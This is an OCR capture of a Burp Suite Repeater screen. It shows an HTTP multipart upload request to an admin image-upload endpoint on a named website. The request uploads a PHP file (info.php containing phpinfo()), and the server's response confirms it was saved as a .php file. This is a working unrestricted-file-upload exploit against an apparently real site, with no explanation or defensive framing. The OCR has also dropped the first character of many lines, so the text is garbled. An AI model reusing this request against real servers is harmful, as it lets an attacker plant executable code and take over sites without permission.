 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 7 × ...
Go Cancel < > Follow redirection Target: http://www.cencimeter.com
Request
Raw Params Headers Hex
OST /admin_topsi/addpic.php?action=upload HTTP/1.1
ccept: text/html, application/xhtml+xml, */*
ccept-Language: zh-CN
ser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
in64; x64; Trident/5.0)
ontent-Type: multipart/form-data;
oundary=---------------------------7de3d5181a0494
A-CPU: AMD64
ccept-Encoding: gzip, deflate
ost:
ontent-Length: 357
roxy-Connection: Keep-Alive
ragma: no-cache
----------------------------7de3d5181a0494
ontent-Disposition: form-data; name="mypic";
ilename="C:\Users\Administrator\Desktop\info.php"
ontent-Type: application/octet-stream
?php
hpinfo();
>
----------------------------7de3d5181a0494
ontent-Disposition: form-data; name="Submit"
pload
----------------------------7de3d5181a0494--
Response
Raw Headers Hex HTML Render
input {
border-top-width: 1px;
padding-right: 1px;
padding-left: 1px;
border-left-width: 1px;
border-bottom-width: 1px;
border-right-width: 1px;
padding-bottom: 1px;
padding-top: 1px;
border-left-color: #C0C0C0;
border-bottom-color: #C0C0C0;
border-top-color: #C0C0C0;
border-right-color: #C0C0C0;
font-family: Tahoma, Verdana, "宋体";
font-size: 11px;
height: 19px;
color: #000000;
background-color: #FFFFFF; }
-->
</style>
</head>
<body leftmargin="2" topmargin="0" marginwidth="0"
marginheight="0">
<table width="100%" border="0" cellspacing="0" cellpadding="
bgcolor="#FFFFFF">
<tr>
<SCRIPT>parent.addform.indexpic.value='1400849984.php
RIPT><a
href='javascript:history.go(-1);'>文件上传成功，点击重新上
/a></tr></table></body>